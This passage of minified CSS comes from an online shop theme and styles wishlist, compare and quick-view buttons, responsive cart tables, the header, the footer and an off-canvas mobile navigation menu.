inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; height: 24px; width: 24px; background-image: url("/eg_website_sale_frontend/static/src/css/../icon/heart.svg"); margin-right: 0; content: ""} .yith-wcwl-wishlistexistsbrowse>a::before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; height: 24px; width: 24px; background-image: url("/eg_website_sale_frontend/static/src/css/../icon/heart_active.svg"); margin-right: 0; content: ""} .yith-wcwl-share .yith-wcwl-share-title{margin: 0} .yith-wcwl-share>ul{padding-left: 0 !important} .shop_table.wishlist_table>tbody>tr>td, .shop_table.wishlist_table>tbody>tr>th, .shop_table.wishlist_table>tfoot>tr>td, .shop_table.wishlist_table>tfoot>tr>th{vertical-align: middle} .shop_table.wishlist_table .mc-price-wrapper>ins{float: left; margin-right: 10px} .shop_table.wishlist_table .mc-price-wrapper>del, .shop_table.wishlist_table .mc-price-wrapper>del .amount{font-size: 90%} .yith-wcwl-share{margin-top: 10px} .yith-wcwl-share h4{line-height: 27px; padding-bottom: 11px; font-weight: 700; font-size: 18px} .yith-wcwl-share ul>li>a{line-height: 1} .yith-wcwl-share ul>li>a::before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Brands'} .yith-wcwl-share ul>li{padding-right: 10px} .yith-wcwl-share .facebook:before{content: '\f09a'; color: #3b5998} .yith-wcwl-share .twitter:before{content: '\f099'; color: #00aced} .yith-wcwl-share .pinterest:before{content: '\f0d2'; color: #cb2027} .yith-wcwl-share .googleplus:before{content: '\f2b3'; color: #dd4b39} .yith-wcwl-share .email:before{content: '\f0e0'; color: #333e48; font-family: 'Font Awesome 5 Free'; font-weight: 900} .btn-add-to-wishlist i{margin: 0 5px 0 0; color: #c6c6c6; transition: .3s, ease} .wishlist_table .add_to_cart.button i, .yith-wcwl-add-button>a i{margin-right: 5px !important} .action-buttons .yith-wcwl-add-to-wishlist img.ajax-loading{display: none !important} .add-to-compare-link{padding: 0; border-radius: 0; font-weight: 400} .add-to-compare-link::before{font: normal normal normal 14px/1 font-electro; margin-right: 6px; content: "\64"; vertical-align: middle; display: inline-block; font-size: 16px} .add-to-compare-link.added::before{content: "\f00c"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; margin-right: 5px} .btn-add-to-compare i{margin: 0 5px 0 0; color: #c6c6c6; transition: .3s, ease} .yith-woocommerce-ajax-product-filter small.count{margin-left: 5px} .yith-woocommerce-ajax-product-filter small.count:before{content: '('} .yith-woocommerce-ajax-product-filter small.count:after{content: ')'} .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li>a{padding: 0 !important} .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li>a::before{content: none} .yith-woocommerce-ajax-product-filter ul:not(.yith-wcan-color) li>span{color: #333e48; padding: .571em 0 .643em; display: inline-block} .yith-woocommerce-ajax-product-filter ul:not(.yith-wcan-color) li>span::before{content: "\f0c8"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; margin-right: .571em; font-size: 1.143em; line-height: 22px; vertical-align: middle; color: #dfdfdf} .sp-container{border-color: #ddd; -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, .2); -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, .2); box-shadow: 0 1px 10px rgba(0, 0, 0, .2)} .product-thumbnail .container-image-and-badge{position: static} .product-loop-header{position: relative} .product-loop-header .yith-wcqv-button{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -15%); white-space: nowrap; display: none} .product-card .yith-wcqv-button{position: absolute; display: none; top: 100%; left: -65%} .columns-3 .product-card .yith-wcqv-button{left: -85%} .product-card:focus .yith-wcqv-button, .product-card:hover .yith-wcqv-button, .product:focus>.product-outer .yith-wcqv-button, .product:hover>.product-outer .yith-wcqv-button{display: block} #yith-quick-view-content form.cart{margin-bottom: 25px} .yith-wcqv-main{padding: 30px} .other_item{margin-bottom: 20px;} .other_item:first-child{margin-top: 10px;} .feature_new .sidebar-title{border: 1px solid black; background-color: #b01117; color: #FFFF; height: 60px; display: flex; align-items: center; justify-content: center; font-size: 26px; font-weight: bold; text-transform: uppercase;} .feature_new h3.new_title a{font-size: 15px; color:#232323;} .news-content div, .news-content p, .news-content{max-width: 100%;} @media (max-width:767px){.title_main_new{margin-top: 15px;}.other_new.row{margin-top: 30px;}.new_one{margin-bottom: 10px;}.new_one_image{min-height: auto;}.other_new .news-title{font-size: 16px;}.preview_new_one{height:auto;}.day_before, .preview_content{font-size: 14px;}.preview_new_one .day_before, .preview_new_one .preview_new_one_content, .preview_new_one_button, .button_see_detail{display: none;}#content{margin-bottom: 10px}.secondary-nav .menu-item{display: block}.secondary-nav .menu-item a{display: block}.secondary-nav .menu-item+.menu-item{margin-left: 0}.secondary-nav .menu-item.pull-right{float: left}.header-support-info{float: none; text-align: center}.header-support-info .media-body, .header-support-info .media-left, .header-support-info .media-right{display: inline-block}.header-support-info .media-body{width: auto}.header-support-info .media-left{padding-right: 10px; padding-left: 0}.slider-sm-btn{padding: 7px 27px !important; font-size: 14px !important}#tab-description .electro-description .layout tr td{display: inline-block; width: 100%}#primary #tab-description .electro-description .layout tr td:last-child img{left: 24px; width: 100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 25px; width: 100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child{margin-bottom: 60px}.navbar-primary .navbar-nav>.menu-item{float: none}.navbar-primary .navbar-nav>.menu-item>a{border-right: none}.navbar-primary button.navbar-toggler:focus, .navbar-primary button.navbar-toggler:hover{background: 0 0; border: 1px solid transparent; padding: .5rem .75rem; line-height: 1}.page-template-template-homepage-v2 .departments-menu>.dropdown>.dropdown-menu{display: none}.site-header .handheld-header .header-logo{text-align: left; width: 80%}.site-header .handheld-header .handheld-navigation-wrapper, .site-header .handheld-header .header-logo{display: inline-block}.site-header .handheld-header .handheld-navigation-wrapper{width: 16%}.primary-nav .navbar-toggler{position: absolute; right: 1.071em; top: .4em; border: 1px solid #ddd; padding: .4rem .75rem .6rem}.primary-nav .nav-inline>.menu-item{display: block}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item>a{display: block; padding: .6em .8em}.departments-menu .menu-item-has-children a[data-toggle=dropdown-hover]:after, .departments-menu .menu-item-has-children a[data-toggle=dropdown]:after{transform: rotate(90deg)}.departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block){width: 100%}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu{display: none; visibility: visible; opacity: 1; width: 100%; position: static; top: 0; left: 0; margin: 1.429em 0; min-height: inherit; margin-top: 0}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu>li{min-height: inherit}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu:hover{opacity: 0; visibility: hidden}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu .vc_column_container:first-child{margin-bottom: 1.429em}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu .vc_column_container:last-child{margin-bottom: 0}.footer-widgets .row>div{margin-bottom: 5em}.footer-widgets .row>div:last-child{margin-bottom: 0}.footer-newsletter .newsletter-title{display: block; margin-right: 0}.footer-newsletter .newsletter-marketing-text{margin-left: 0; display: block; text-align: center}.footer-newsletter form{margin-top: .714em}.footer-social-icons .social-icons>li+li{margin-left: 1.786em}.woocommerce-page .page-header .woocommerce-result-count{position: relative}.woocommerce-page .page-title{margin-bottom: .8em}.shop-control-bar{text-align: center; padding: 1.071em 1.429em; margin-bottom: 2.143em}.shop-control-bar .form-electro-wc-ppp, .shop-control-bar .shop-view-switcher, .shop-control-bar .woocommerce-ordering{float: none !important}.shop-control-bar .shop-view-switcher{display: inline-block}.shop-control-bar .form-electro-wc-ppp, .shop-control-bar .woocommerce-ordering{margin-left: 0; margin-bottom: 1.071em}.shop-control-bar-bottom{text-align: center}.shop-control-bar-bottom .form-electro-wc-ppp, .shop-control-bar-bottom .woocommerce-result-count{float: none}.shop-control-bar-bottom .woocommerce-result-count{margin: .5em 0; margin-left: 0; float: none !important}.woocommerce-page .page-header .woocommerce-result-count{position: relative; top: auto; transform: none; display: inline-block}.single-product .product-images-wrapper, .single-product .summary.entry-summary{margin-bottom: 2.143em}.single-product.full-width .wc-tab{padding: 2em}.ec-tabs>li, .wc-tabs>li{display: block; margin-bottom: 1.429em}.ec-tabs>li+li, .wc-tabs>li+li{margin-left: 0}.ec-tabs>li a, .wc-tabs>li a{display: inline-block}.extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 0}.extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 0}.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 0}.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 0}table.shop_table.shop_table_responsive thead{display: none}table.shop_table.shop_table_responsive tr td{text-align: right; display: block}table.shop_table.shop_table_responsive tr td:before{content: attr(data-title) ": "; float: left; font-weight: 700}table.shop_table.shop_table_responsive tr td.product-thumbnail{display: none}table.shop_table.shop_table_responsive tr td.actions, table.shop_table.shop_table_responsive tr td.order-actions, table.shop_table.shop_table_responsive tr td.product-thumbnail{text-align: left}table.shop_table.shop_table_responsive tr td.actions:before, table.shop_table.shop_table_responsive tr td.order-actions:before, table.shop_table.shop_table_responsive tr td.product-thumbnail:before{display: none}table.shop_table.shop_table_responsive tr td.product-remove:before{display: none}table.shop_table.shop_table_responsive tr td.product-quantity .quantity{width: 100%}table.shop_table.shop_table_responsive tr td.product-quantity .input-text{max-width: 5em}table.shop_table.shop_table_responsive tr td.product-quantity .quantity.buttons_added .input-text{max-width: 8em}table.shop_table.shop_table_responsive tr.cart_item{border-bottom: 1px solid #eaeaea; display: block; padding: 10px 0}table.shop_table.shop_table_responsive tr.cart_item:first-child{padding: 0 0 10px}table.shop_table.shop_table_responsive tr.cart_item:last-child{border-bottom: none}table.shop_table.shop_table_responsive.cart tbody tr.cart_item:first-child td{padding-top: 1.029em}table.shop_table.shop_table_responsive.cart .coupon{float: none}table.shop_table.shop_table_responsive.cart button[name=update_cart], table.shop_table.shop_table_responsive.cart input[name=update_cart]{display: block; margin-bottom: 1.429em; width: 100%}table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout{margin-left: 0}table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout, table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout a{float: right}.cart-collaterals .cart_totals table.shop_table_responsive tbody tr th{display: none}.cart-empty{font-size: 2.143em}.checkout_coupon .form-row-first .input-text{border-top-right-radius: 1.571em; border-bottom-right-radius: 1.571em}.checkout_coupon .form-row-last .button{border-top-left-radius: 1.571em; border-bottom-left-radius: 1.571em}.form-row.form-row-first{padding-right: 0}.form-row.form-row-last{padding-left: 0}table.wishlist_table thead{display: none}table.wishlist_table tbody tr{display: block; border-bottom: 1px solid #ddd; margin-bottom: 1.429em; padding-bottom: 1.429em}table.wishlist_table tbody tr:last-child{border-bottom: none; padding-bottom: 0; margin-bottom: 0}table.wishlist_table tbody tr td{display: block; border-top: none}table.wishlist_table tbody tr td.product-thumbnail{width: 100%}table.wishlist_table tbody tr td.product-thumbnail img{margin: 0}article.post.format-link, article.post.format-quote{padding: 2.857em}.blog-list article.post .media-attachment{margin-bottom: 1.429em}.blog-list article.post.format-link, .blog-list article.post.format-quote{margin: 0 0 6.214em}.entry-meta{clear: both}.post-author-info .media .media-left{display: block; padding-right: 0}.single-post article.post .entry-header h1.entry-title .comments-link{display: none}.comment-list .comment .gravatar-wrapper, .comment-list .pingback .gravatar-wrapper, .pings-list .comment .gravatar-wrapper, .pings-list .pingback .gravatar-wrapper{display: block; padding-right: 0}.comment-list .comment-body .comment-content, .pings-list .comment-body .comment-content{display: block; width: 100%; margin-top: 20px}.comment-list .comment-body .comment-content, .pings-list .comment-body .comment-content{margin-bottom: 0}.contact-form.vc_column_container .vc_column-inner{padding-right: 1.071em}.store-info.vc_column_container .vc_column-inner{padding-left: 1.071em; padding-right: 1.071em}.store-info.store-info-v2.vc_column_container .vc_column-inner{padding-right: 1.071em}.store-info.store-info-v2.vc_column_container .vc_column-inner .inner-left-xs{padding-left: 0}.no-registration-form{margin: 0; width: 100%}.or-text{display: none}.nav-inline .nav-item{display: block; text-align: center}.nav-inline .nav-item+.nav-item, .nav-inline .nav-link+.nav-item{margin-left: 0}.sidebar .widget:last-child, .sidebar-blog .widget:last-child{margin-bottom: 0}} @media (max-width:543px){.dropdown-menu-mini-cart{width: 308px; right: -25px !important}} @media screen and (max-width:370px){.navbar-search>.input-group .search-categories.input-group-addon select{max-width: 9.313em}} @media (max-width:991px){.top-bar .nav.nav-inline{float: none; text-align: center; margin: .714em 0}.top-bar .nav.nav-inline.pull-left.flip, .top-bar .nav.nav-inline.pull-right.flip{float: none !important}.header-logo, .primary-nav{margin-bottom: 1.429em; float: none}.woocommerce-billing-fields .form-row-first, .woocommerce-billing-fields .form-row-last{width: 100%}.woocommerce-billing-fields .form-row.form-row-last{padding-left: 0}.woocommerce-billing-fields .form-row.form-row-first{padding-right: 0}.footer-newsletter .newsletter-marketing-text{margin-left: 0; display: block; text-align: center}.header-logo{text-align: center; z-index: 1; float: left}.header-logo a.header-logo-link{display: inline-block}.departments-menu>.nav-item{width: 100%; margin-right: 0; text-align: center}.navbar-search{width: 100%; margin: .714em 0}.navbar-search>.input-group{display: block}.navbar-search>.input-group .search-field.form-control, .navbar-search>.input-group table.cart .coupon .search-field.input-text, table.cart .coupon .navbar-search>.input-group .search-field.input-text{border-bottom: 1px solid #ddd; border-bottom-left-radius: 0; border-top-right-radius: 1.467em}.navbar-search>.input-group .search-categories.input-group-addon{border-bottom-left-radius: 1.467em; border-top-left-radius: 0; width: 100%; text-align: left}.navbar-search>.input-group .search-categories.input-group-addon select{padding: 0 1.75rem 0 1em}.navbar-search>.input-group .input-group-btn>.btn{padding: 1.036em 2.2em; border-top-right-radius: 0}.navbar-search>.input-group .twitter-typeahead{display: block !important}.navbar-search .form-control, .navbar-search table.cart .coupon .input-text, table.cart .coupon .navbar-search .input-text{border-radius: 1.467em}.navbar-search .search-field:not(:first-child):not(:last-child){border-top-left-radius: 1.467em}.navbar-search .btn, .navbar-search button{border-radius: 1.571em}.dropdown-menu-mini-cart{right: -1.071em}.dropdown-menu-mini-cart p.buttons::after{content: ""; display: table; clear: both}.dropdown-menu-mini-cart p.buttons .wc-forward{margin: 0 .5em 0 0; padding: .6em 1.8em}.dropdown-menu-mini-cart p.buttons .wc-forward.checkout{margin: 0 0 0 .5em}.navbar-primary{padding: 1rem}.navbar-primary .container{position: relative}.navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart{right: -1.071em}.departments-menu .menu-item-has-children>.dropdown-menu{display: none}.departments-menu .menu-item-has-children:focus>.dropdown-menu, .departments-menu .menu-item-has-children:hover>.dropdown-menu{opacity: 0; visibility: hidden}.departments-menu>.dropdown .departments-menu-dropdown{display: none}.navbar-primary .navbar-nav+.navbar-nav, .navbar-primary .navbar-search+.navbar-nav{margin-left: 0}.navbar-primary .navbar-nav.navbar-compare{float: left !important; padding-left: .714em}.navbar-primary .navbar-nav.navbar-wishlist{bottom: 0; display: inline-block; left: 50%; position: absolute; text-align: center; transform: translateX(-50%)}.page-template-template-homepage-v2 #sidebar{margin-top: 5.714em !important}.features-list.columns-5 .feature, .features-list.columns-5 .feature+.feature{border-left: none}.features-list.columns-5 .feature+.feature:last-child, .features-list.columns-5 .feature:last-child{border-bottom: none}.shop-control-bar-bottom .woocommerce-result-count{float: right}.shop-control-bar .form-electro-wc-ppp{margin-left: 0}.single-product .cart{margin-bottom: 1.429em}.single-product .cart .quantity{margin-bottom: 1.429em}.single-product table.variations td, .single-product table.variations th{padding: .571em}.site-footer{padding-bottom: 60px}} @media (max-width:1199px){table.shop_table.cart .coupon{position: relative; margin-bottom: 1.429em}table.shop_table.cart .coupon .input-text{flex-grow: 1; border-right: 1px solid #ddd}table.shop_table.cart .coupon .button{width: auto; margin-left: 0; padding: 1.036em 1.134em}} @media (min-width:992px) and (max-width:1199px){.departments-menu>.nav-item{width: 25%}.navbar-search{width: 50%}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 1.429em}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left: 1.786em}} @media (min-width:544px) and (max-width:991px){.header-logo, .header-support-info, .primary-nav{width: 100%; text-align: center; display: inline-block}.handheld-header .header-logo, .handheld-header .header-support-info, .handheld-header .primary-nav{width: inherit}.handheld-header .handheld-navigation-wrapper{float: right}.handheld-navigation{width: 50%; left: -50%}.header-support-info{float: none}.header-support-info .media-body, .header-support-info .media-left, .header-support-info .media-right{display: inline-block}.header-support-info .media-body{width: auto}.header-support-info .media-left{padding-right: 10px; padding-left: 0}.primary-nav{float: left}.primary-nav .nav-inline>.menu-item{display: inline-block}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item>a{display: block; padding: .6em .8em}.header-support-info .media{width: 50%; display: inline-block}.product_list_widget .product-title{margin-left: 95px}.electro_posts_carousel_widget .section-posts-carousel .post-item{padding-right: 6px; padding-left: 6px}#sidebar>aside{width: 50%; float: left; padding-right: 8px; padding-left: 8px}#sidebar>aside:last-child{clear: both}.extended .single-product-wrapper .product-images-wrapper, .extended .single-product-wrapper .summary.entry-summary{width: 50%}.extended .single-product-wrapper .product-actions-wrapper{width: 100%; margin-top: 60px}.single-product.full-width .single-product-wrapper{margin-bottom: 5.429em}#primary #tab-description .electro-description .layout tr td:last-child img{left: 60px; width: 100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 60px; width: 100%}} @media (min-width:768px) and (max-width:1199px){.extended .single-product-wrapper>.product-actions-wrapper .product-actions{padding: 1.071em 1.429em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity{width: auto}.extended.full-width #primary #tab-description .electro-description .layout{margin-bottom: 80px}.extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 57px}.extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 57px}.shop-control-bar .woocommerce-ordering{float: right}.shop-control-bar .form-electro-wc-ppp{float: left; clear: both; margin-top: 1.429em}.navbar-primary .navbar-nav+.navbar-nav, .navbar-primary .navbar-search+.navbar-nav{margin-left: 1.714em}li.product .price{font-size: 1.286em}li.product .added_to_cart{position: relative}} .secondary-nav{line-height: 3.214em} .home-v1-slider, .home-v2-slider{margin-bottom: 2.143em} li.product .product-inner{padding: 1.429em 1.714em 1em 1.714em} .footer-widgets{margin-bottom: 3.2145em} .footer-newsletter .input-group-btn .btn, .footer-newsletter .input-group-btn button{padding: .54em 2.134em} .footer-newsletter input[type=email], .footer-newsletter input[type=text]{padding: .734em 2em} .footer-newsletter{padding: .55em 0} .footer-newsletter .row{display: flex; align-items: center} .footer-newsletter form{margin-top: 0} .footer-newsletter .newsletter-title{font-size: 1.429em} .footer-bottom-widgets ul>li+li{margin-top: .4em} .footer-bottom-widgets .widget-title{margin-bottom: 1.6em} .footer-logo{margin-bottom: 1.55em} .footer-call-us{margin-bottom: 1em} .footer-address{margin-bottom: 1.2em} .footer-bottom-widgets{padding: 3em 0 3em 0;} .copyright-bar{padding: .1em 0} .brands-carousel{} .primary-nav .nav-inline>.menu-item>a{font-size: 1em} .navbar-mini-cart .cart-items-count{left: 10px; bottom: -1px} .departments-menu .departments-menu-dropdown{top: 110%} .departments-menu>.nav-item .nav-link{padding-left: 1.7em; font-size: 1em; line-height: 2.5em} .navbar-nav .nav-link{padding-top: .1rem; padding-bottom: .1rem} .header-logo-link svg{width: 145px} .header-support-info{line-height: 1.429em} .header-support-info .media-body{vertical-align: middle} .navbar-search .btn, .navbar-search .form-control, .navbar-search>.input-group .input-group-btn, .navbar-search>.input-group .search-categories{height: 41px} .navbar-search .btn, .navbar-search button{padding: .3em 1.4em .3em} .navbar-search .form-control{padding: .3em 2.134em} .departments-menu .dropdown-menu>.menu-item>a{padding-top: .465em; padding-bottom: .465em} .home-v2-slider{margin-bottom: 1.357em} .navbar-mini-cart .cart-items-total-price{padding-left: 1.25em} .navbar-primary .navbar-nav>.menu-item>a{font-size: 1em} .home-v3-slider{margin-bottom: 1.643em} .features-list{margin-bottom: 2.929em} .features-list .feature{padding-top: 1.357em; padding-bottom: .929em} .features-list .media-left i{font-size: 3.071em} .features-list .media-body{font-size: 1em; line-height: 1.25} .home-v5-product-cards-carousel .product-cards-carousel{overflow: hidden; padding: .857em 0} .widget_layered_nav ul li>a, .widget_layered_nav ul li>span, .widget_product_categories ul li>a, .widget_product_categories ul li>span{padding: .4em 0} .sidebar-blog .widget, .sidebar>.widget{margin-bottom: 3.3em} .product_list_widget>li{margin-bottom: 1.35em} .electro_posts_carousel_widget .post-item .post-content .post-name{font-size: 1em} .sidebar .widget-title+ul .cat-item>a, .sidebar .widget-title+ul .menu-item>a, .sidebar .widget-title+ul .page_item>a, .sidebar .widget-title+ul li>a:only-child, .sidebar ul.menu .cat-item>a, .sidebar ul.menu .menu-item>a, .sidebar ul.menu .page_item>a, .sidebar ul.menu li>a:only-child, .sidebar-blog .widget-title+ul .cat-item>a, .sidebar-blog .widget-title+ul .menu-item>a, .sidebar-blog .widget-title+ul .page_item>a, .sidebar-blog .widget-title+ul li>a:only-child, .sidebar-blog ul.menu .cat-item>a, .sidebar-blog ul.menu .menu-item>a, .sidebar-blog ul.menu .page_item>a, .sidebar-blog ul.menu li>a:only-child{padding: .35em 0} .widget_electro_products_filter .widget .widget-title{margin-bottom: .8em} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown, .widget_product_categories .product_cat>span{padding: 1.06em 2em} .widget_product_categories .product_cat>ul{padding: .5em .929em .5em} .widget_product_categories .category-single .show-all-cat{padding: 0} .widget_product_categories ul li .children li{border-top: none} .sidebar-blog .widget-title, .sidebar>.widget>.widget-title{font-size: 1.286em; line-height: 1em; margin-bottom: 1.75em} .sidebar .widget.widget_electro_products_filter>.widget-title{margin-bottom: 1.95em} .widget_electro_products_filter .widget_layered_nav ul li>a{padding: 0} .electro-wc-wppp-select, .woocommerce-ordering .orderby{border-radius: 1.429em} .electro-wc-wppp-select.c-select, .woocommerce-ordering .orderby{padding: .26rem 1.75rem .26rem .75rem} .shop-control-bar{padding: .2em 1.429em} .shop-control-bar .form-electro-wc-ppp, .shop-control-bar .woocommerce-ordering{padding: 3px 0} .woocommerce-page .page-header{margin-bottom: 1em} .sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons{display: flex; justify-content: space-between} .sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons a{padding: 12px 20px; line-height: 1} .off-canvas-navigation{background-color: #333; position: fixed; top: 0; left: -250px; width: 250px; height: 100vh; transition: all .2s; z-index: 10000; overflow: hidden; overflow-y: auto} .off-canvas-navigation .nav-title, .off-canvas-navigation .widget-title, .off-canvas-navigation .widgettitle{color: #fff; padding: 0} .off-canvas-navigation .nav-title a, .off-canvas-navigation .widget-title a, .off-canvas-navigation .widgettitle a{color: #fff; padding: 0 1.387em} .off-canvas-navigation .nav-divider, .off-canvas-navigation .nav-subtext, .off-canvas-navigation .nav-text{display: none} .off-canvas-navigation .yamm .yamm-content{padding: 0} .off-canvas-navigation .yamm .yamm-content .kc-wrap-columns, .off-canvas-navigation .yamm .yamm-content .vc_row{margin: 0} .off-canvas-navigation .yamm .yamm-content .kc_column, .off-canvas-navigation .yamm .yamm-content .wpb_column{width: 100%} .off-canvas-navigation .yamm .yamm-content .kc_column, .off-canvas-navigation .yamm .yamm-content .vc_column-inner{padding: 0} .off-canvas-navigation .yamm .yamm-content, .off-canvas-navigation ul{list-style: none; margin: 0; padding: 0; flex-direction: column} .off-canvas-navigation .yamm .yamm-content li.menu-item-has-children .dropdown-toggle::after, .off-canvas-navigation .yamm .yamm-content li.menu-item-has-children>a::after, .off-canvas-navigation ul li.menu-item-has-children .dropdown-toggle::after, .off-canvas-navigation ul li.menu-item-has-children>a::after{content: "\62"; transform: rotate(90deg); margin-left: auto} .off-canvas-navigation .yamm .yamm-content li .dropdown-toggle::after, .off-canvas-navigation .yamm .yamm-content li.menu-item-has-children>a::after, .off-canvas-navigation ul li .dropdown-toggle::after, .off-canvas-navigation ul li.menu-item-has-children>a::after{width: auto; height: auto; margin: 0; border: none; font-family: font-electro; color: rgba(255, 255, 255, .7); display: block} .off-canvas-navigation .yamm .yamm-content li a, .off-canvas-navigation .yamm .yamm-content li.nav-title, .off-canvas-navigation .yamm .yamm-content li>a, .off-canvas-navigation ul li a, .off-canvas-navigation ul li.nav-title, .off-canvas-navigation ul li>a{padding: 0 1.387em; line-height: 3em; border-bottom: 1px solid #262626; text-decoration: none} .off-canvas-navigation .yamm .yamm-content li a:hover, .off-canvas-navigation .yamm .yamm-content li.nav-title:hover, .off-canvas-navigation .yamm .yamm-content li>a:hover, .off-canvas-navigation ul li a:hover, .off-canvas-navigation ul li.nav-title:hover, .off-canvas-navigation ul li>a:hover{text-decoration: none} .off-canvas-navigation .yamm .yamm-content li .nav-title, .off-canvas-navigation .yamm .yamm-content li .nav-title a, .off-canvas-navigation ul li .nav-title, .off-canvas-navigation ul li .nav-title a{font-size: 1em} .off-canvas-navigation .yamm .yamm-content li.nav-title a, .off-canvas-navigation ul li.nav-title a{padding: 0; border-width: 0; color: #fff} .off-canvas-navigation .yamm .yamm-content li.nav-title a:hover, .off-canvas-navigation ul li.nav-title a:hover{background-color: transparent; box-shadow: none; font-weight: 700} .off-canvas-navigation .yamm .yamm-content li .nav-title a, .off-canvas-navigation ul li .nav-title a{padding: 0; border-bottom: 0} .off-canvas-navigation .yamm .yamm-content li a, .off-canvas-navigation ul li a{display: flex; align-items: center; color: rgba(255, 255, 255, .7)} @media (max-width:767.98px){.off-canvas-navigation .yamm .yamm-content li a, .off-canvas-navigation ul li a{flex-wrap: wrap}.off-canvas-navigation .yamm .yamm-content li a .nav-subtext, .off-canvas-navigation ul li a .nav-subtext{width: 100%; margin-bottom: 14px}} .off-canvas-navigation .yamm .yamm-content li a:focus, .off-canvas-navigation .yamm .yamm-content li a:hover, .off-canvas-navigation ul li a:focus, .off-canvas-navigation ul li a:hover{background-color: #b3b3b3; box-shadow: inset -2px 0 4px -1px rgba(0, 0, 0, .6)} .off-canvas-navigation .yamm .yamm-content li a i, .off-canvas-navigation ul li a i{margin-right: 10px} .off-canvas-navigation .yamm .yamm-content li .dropdown-toggle:focus, .off-canvas-navigation .yamm .yamm-content li .dropdown-toggle:hover, .off-canvas-navigation .yamm .yamm-content li .nav-title a:focus, .off-canvas-navigation .yamm .yamm-content li .nav-title a:hover, .off-canvas-navigation ul li .dropdown-toggle:focus, .off-canvas-navigation ul li .dropdown-toggle:hover, .off-canvas-navigation ul li .nav-title a:focus, .off-canvas-navigation ul li .nav-title a:hover{background-color: transparent; box-shadow: none} .off-canvas-navigation .yamm .yamm-content li ul, .off-canvas-navigation ul li ul{border-radius: 0} .off-canvas-navigation .yamm .yamm-content li ul::after, .off-canvas-navigation .yamm .yamm-content li ul::before, .off-canvas-navigation ul li ul::after, .off-canvas-navigation ul li ul::before{display: none; bottom: 100%; right: 20px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(72, 72, 72, 0); border-bottom-color: #090b0c; border-width: 7px; margin-left: -7px} .off-canvas-navigation .yamm .yamm-content .bg-yamm-content, .off-canvas-navigation ul .bg-yamm-content{display: none} .off-canvas-navigation .yamm .yamm-content .dropdown-menu, .off-canvas-navigation ul .dropdown-menu{position: relative; background-color: #090b0c; width: 100%; transition: all .3s ease; border: none} .off-canvas-navigation-wrapper .navbar-toggler, .off-canvas-navigation-wrapper button, .off-canvas-navigation-wrapper.toggled .navbar-toggler, .off-canvas-navigation-wrapper.toggled button{color: #000; border: none} .off-canvas-navigation-wrapper .navbar-toggler:active, .off-canvas-navigation-wrapper .navbar-toggler:focus, .off-canvas-navigation-wrapper .navbar-toggler:hover, .off-canvas-navigation-wrapper button:active, .off-canvas-navigation-wrapper button:focus, .off-canvas-navigation-wrapper button:hover, .off-canvas-navigation-wrapper.toggled .navbar-toggler:active, .off-canvas-navigation-wrapper.toggled .navbar-toggler:focus, .off-canvas-navigation-wrapper.toggled .navbar-toggler:hover, .off-canvas-navigation-wrapper.toggled button:active, .off-canvas-navigation-wrapper.toggled button:focus, .off-canvas-navigation-wrapper.toggled button:hover{background-color: transparent; border: none; color: #000} .off-canvas-navigation-wrapper .navbar-toggler .ec-menu, .off-canvas-navigation-wrapper button .ec-menu, .off-canvas-navigation-wrapper.toggled .navbar-toggler .ec-menu, .off-canvas-navigation-wrapper.toggled button .ec-menu{-webkit-font-smoothing: none !important} .off-canvas-navigation.light{background-color: #fdfcfc; border-right: 1px solid #ebebeb} .off-canvas-navigation.light .yamm .yamm-content li.nav-title, .off-canvas-navigation.light ul li.nav-title{border-color: #ebebeb; color: #000} .off-canvas-navigation.light .yamm .yamm-content li a, .off-canvas-navigation.light .yamm .yamm-content li.nav-title a, 